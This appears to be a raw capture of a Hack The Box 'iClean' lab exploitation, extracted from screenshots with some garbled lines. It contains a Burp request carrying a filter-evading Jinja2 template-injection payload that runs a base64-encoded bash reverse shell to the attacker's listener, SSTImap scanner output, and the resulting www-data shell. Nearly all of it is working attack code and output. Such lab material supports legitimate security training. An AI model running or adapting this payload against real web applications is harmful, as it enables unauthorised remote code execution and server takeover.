 10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 353
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zk9IDA.yqCjVerL1D_ZKoGaLJryRajljjE
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15
16 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')(
'\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|at
tr('popen')("echo+-n+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4xMjQvMTMzNyAwPiYx%3d%3d+|+base64
+-d+|+bash")|attr('read')()}}
nc -lvnp 1337
/home/ctrlaltdelme/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.18) or chardet (5.
.0)/charset_normalizer (2.0.12) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
SSTImap
[*] Version: 1.2.1
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] Loaded plugins by categories: languages: 5; legacy_engines: 2; engines: 17; generic: 3
[*] Loaded request body types: 4
[*] Scanning url: http://capiclean.htb/QRGenerator/invoice_id=&form_type=scannable_invoice&qr_link=1234
[-] Tested parameters appear to be not injectable.
~/HTB/Machines/iClean/SSTImap master 11:15:12 AM
❯ cd ..
~/HTB/Machines/iClean 11:59:42 AM
❯ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.124] from (UNKNOWN) [10.129.147.134] 53104
bash: cannot set terminal process group (1204): Inappropriate ioctl for device
bash: no job control in this shell
www-data@iclean:/opt/app$ whoami
whoami
www-data
www-data@iclean:/opt/app$
htbm python3 -m http.server nc -lvnp 1337 man echo